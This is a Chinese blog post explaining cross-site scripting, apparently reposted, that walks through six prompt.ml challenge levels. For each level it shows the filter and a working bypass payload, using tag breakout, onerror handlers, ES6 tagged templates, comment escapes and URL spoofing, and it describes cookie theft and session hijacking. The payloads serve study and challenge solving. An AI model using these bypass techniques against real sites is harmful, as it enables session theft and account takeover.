跨站脚本攻击XSS(Cross Site script)的原理与常见场景分析
前言
前段时间在网上看到一个网址,好奇之下进去看了看。胜利的条件是你录入一个串,让其调用prompt(1) 。发现里面有好多想不到的东西,今天终于悠闲了来这里说说XSS。
XSS 原理
跨站脚本攻击(Cross Site Scripting),为不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆,故将跨站脚本攻击缩写为XSS。恶意攻击者往Web页面里插入恶意script代码,当用户浏览该页之时,嵌入其中Web里面的script代码会被执行,从而达到恶意攻击用户的目的。
XSS 常见场景
一些私人的博客,攻击者恶意评论,弹出alert,这种充其量也就是一个玩笑。但是如果是盗窃cookie,异常提交请求,这些就比较难受了。
prompt(1)
chrome 版本 62.0.3202.75(正式版本) (64 位)
function escape(input) {
// warm up
// script should be executed without user interaction
return '<input type="text" value="' + input + '">';
}
第一个
这是一个开胃菜,没有做任何校验,这种不设防的在现在已经很少了。他把值直接拼入字符串,组成一个DOM input标签,那我们只要正确的把标签闭合掉就可以调用了。
"><script>prompt(1)</script> ,拼出来的字符串为<input type="text" value=""><script>prompt(1)</script>"> ,这样就等于插入了我们的代码。
function escape(input) {
// tags stripping mechanism from ExtJS library
// Ext.util.Format.stripTags
var stripTagsRE = /<\/?[^>]+>/gi;
input = input.replace(stripTagsRE, '');
return '<article>' + input + '</article>';
}
第二个
这个已经提升难度了,/<\/?[^>]+>/gi匹配<>标签内的所有东西,如输入<script>prompt(1)</script>转换过后会出现prompt(1),内容里面的标签被替换掉了。所以这个我们去尝试不闭合标签,让浏览器自己去容错。
<img src onerror="prompt(1);" 该方法通过img加载src失败会调用onerror的想法。
function escape(input) {
// v-- frowny face
input = input.replace(/[=(]/g, '');
// ok seriously, disallows equal signs and open parenthesis
return input;
}
第三个

这个就有点略坑了/[=(]/g把所以的=号和(号都替换掉了,这样我们尝试调用的时候就不能使用这些东西了。使用的方法是通过模板字符串的标签模板,这个ES6的特性。 <script>prompt`1`</script>看样子我们这样写就可以了,但是为什么没有生效呢?下面的图可以看出来,这样的话传入的是字符串,判断是不通过的,所以我们要修改一下<script>prompt.call${1}</script> ,这样就可以跑过验证了。(话说markdown如何在``里面写``)

function escape(input) {
// filter potential comment end delimiters
input = input.replace(/->/g, '_');
// comment the input to avoid script execution
return '<!-- ' + input + ' -->';
}
第四个
这个看上去是把你写的内容都放在了html的注释语句里面,并且用/->/g替换了一把。我想到的方案有条件注释,但是条件注释这是IE的东西,我们就先不测试了。
--!><img src onerror="prompt(1);" 使用这个可以关闭
function escape(input) {
// make sure the script belongs to own site
// sample script: http://prompt.ml/js/test.js
if (/^(?:https?:)?\/\/prompt\.ml\//i
.test(decodeURIComponent(input))) {
var script = document.createElement('script');
script.src = input;
return script.outerHTML;
} else {
return 'Invalid resource.';
}
}
第五个

这个是通过伪造url,我们使用的是访问带有用户名、密码保护的 URL来伪造。
http://prompt.ml%2f@urlurl为一个网络地址引用的js,内容为prompt(1)。本来想尝试一下data:text/html,<html><script>prompt(1)</script></html>但是没有成功,然后javascript:;和about:blank也没有通过,挺失落。

function escape(input) {
// apply strict filter rules of level 0
// filter ">" and event handlers
input = input.replace(/>|on.+?=|focus/gi, '_');
return '<input value="' + input + '" type="text">';
}
第六个
/>|on.+?=|focus/gi替换了>、onxxxx=和focus。通过input特殊的type类型。
`"type=image src onerror
="prompt(1)`
通过xss能做的事情
有很多,绝大多数的网络攻击行为都是把xss作为漏洞链中的第一环。通过xss,黑客可以得到的最直接的利益就是拿到用户浏览器(或者一些类浏览器app)的cookie。由于目前web系统中实现session的办法主要是cookie,所以一旦黑客拿到了用户的cookie,就可以劫持用户的session,从而变相达到盗取用户账号的目的。
xss也使黑客可以以受害用户的ip地址向其他站点发起web攻击,因为一切的攻击脚本都可以借受害用户的浏览器执行。
以这样的方式,将xss配合起csrf、sql注入等漏洞可以在短时间内对一个服务器发起大量攻击,并且服务端无法将攻击ip封死,因为ip是成百上千的xss受害者的ip。
2015年github遭遇的大规模DDOS,实际上就是黑客以某种方式把而已脚本植入到“熊场”的广告联盟iframe中,从而对github的某些接口实施攻击,最终达到DDOS的效果。
另外,持久性xss的传播性极强,由于web的特点是轻量级、灵活性高,每个用户每天都可能访问很多web站点,每个web站点每天都有成千上万的来访。所以将xss攻击配合起一些系统内核级的漏洞,完全可能在几个小时之内击垮几百万台智能设备。
如今的xss
相比网上很多资料中,在技术上已经发生了很大变化。由于各大网站加强了对于js脚本、html标签等关键信息的过滤,单纯依靠植入javascript代码很难实施攻击。
PC端页面,一些视频类、页游网站存在大量的flash内嵌在页面中,可以尝试将flash代码植入,往往可以规避网站安全过滤。移动端页面,可以植入native代码(android系统植入java,ios系统植入oc)。
总结
以上就是这篇文章的全部内容了,希望本文的内容对大家的学习或者工作具有一定的参考学习价值,如果有疑问大家可以留言交流,谢谢大家对代码部落的支持。
本文章来源于网络,作者是:linong,由代码部落进行采编,如涉及侵权请联系删除!转载请注明出处:https://daimabuluo.cc/anquanxiangguan/1693.html

